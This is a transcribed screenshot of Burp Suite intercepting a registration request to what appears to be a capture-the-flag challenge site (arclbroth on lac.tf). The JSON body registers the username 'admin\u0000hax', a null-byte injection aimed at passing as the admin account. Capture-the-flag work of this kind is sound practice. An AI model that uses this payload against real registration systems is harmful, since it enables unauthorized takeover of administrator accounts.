 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Intercept HTTP history WebSockets history Match and replace Proxy settings
Intercept on Forward Drop
Request to https://arclbroth-613w2.instancer.lac.tf:443 [34.83.242.17]
Time Type Direction Method URL
17:59:25 9 Feb 2025 HTTP Request POST https://arclbroth-613w2.instancer.lac.tf/register
Request
Pretty Raw Hex
1 POST /register HTTP/2
2 Host: arclbroth-613w2.instancer.lac.tf
3 Content-Length: 52
4 Sec-Ch-Ua-Platform: "Windows"
5 Accept-Language: en-US,en;q=0.9
6 Sec-Ch-Ua: "Not A(Brand";v="8", "Chromium";v="132"
7 Content-Type: application/json
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
.0 Accept: */*
.1 Origin: https://arclbroth-613w2.instancer.lac.tf
.2 Sec-Fetch-Site: same-origin
.3 Sec-Fetch-Mode: cors
.4 Sec-Fetch-Dest: empty
.5 Referer: https://arclbroth-613w2.instancer.lac.tf/
.6 Accept-Encoding: gzip, deflate, br
.7 Priority: u=1, i
.8
.9 {
"username":"admin\\u0000hax",
"password":"password"
}
Arcl Broth
https://arclbroth-613w2.instancer.lac.tf
Arcl Broth
Before continuing to the experience, please sign in
Username:
admin\u0000hax
Password:
••••••••
Login Register